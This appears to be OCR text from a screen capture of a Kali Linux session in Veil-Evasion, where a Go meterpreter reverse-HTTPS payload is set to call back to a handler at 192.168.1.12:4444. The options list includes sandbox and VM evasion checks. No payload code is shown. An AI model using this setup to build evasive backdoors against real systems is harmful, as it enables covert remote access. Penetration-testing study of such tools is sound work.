 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 02:54 1
root@kali: /opt/Veil
File Edit View Search Terminal Help
[go/meterpreter/rev_https>>]: set LPORT 4444
[go/meterpreter/rev_https>>]: options
Payload: go/meterpreter/rev_https selected
Required Options:
Name Value Description
---- ----- -----------
BADMACS FALSE Check for VM based MAC addresses
CLICKTRACK X Require X number of clicks before execution
COMPILE_TO_EXE Y Compile to an executable
CURSORCHECK FALSE Check for mouse movements
DISKSIZE X Check for a minimum number of gigs for hard disk
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST 192.168.1.12 IP of the Metasploit handler
LPORT 4444 Port of the Metasploit handler
MINPROCS X Minimum number of running processes
PROCCHECK FALSE Check for active VM processes
PROCESSORS X Optional: Minimum number of processors
RAMCHECK FALSE Check for at least 3 gigs of RAM
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Prompt user prior to injection
UTCCHECK FALSE Check if system uses UTC time
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[go/meterpreter/rev_https>>]: set USERNAME
Right Ctrl